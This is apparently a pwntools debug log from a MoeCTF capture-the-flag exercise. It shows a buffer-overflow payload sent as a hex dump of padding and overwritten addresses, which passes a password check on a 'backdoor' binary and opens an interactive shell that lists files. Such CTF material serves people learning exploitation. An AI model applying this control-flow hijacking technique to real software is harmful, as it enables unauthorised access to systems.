 res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x30 bytes:
    b'Welcome to MoeCTF backdoor.\n'
    b'Enter the password: '
[DEBUG] Sent 0x41 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  a0 90 04 08  │aaaa│aaaa│aaaa│····│
    00000030  00 00 00 00  11 a0 04 08  00 00 00 00  00 00 00 00  │····│····│····│····│
    00000040  0a                                                  │·│
    00000041
[*] Switching to interactive mode
[DEBUG] Received 0x12 bytes:
    b'Password correct!\n'
Password correct!
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x94 bytes:
    b'backdoor      backdoor.id2     backdoor.til\n'
    b'backdoor.id0  backdoor.nam     backdoor_exp.py\n'
    b'backdoor.id1  backdoor.tar.gz  peda-session-backdoor.txt\n'
backdoor      backdoor.id2     backdoor.til
backdoor.id0  backdoor.nam     backdoor_exp.py
backdoor.id1  backdoor.tar.gz  peda-session-backdoor.txt
[*] Got EOF while reading in interactive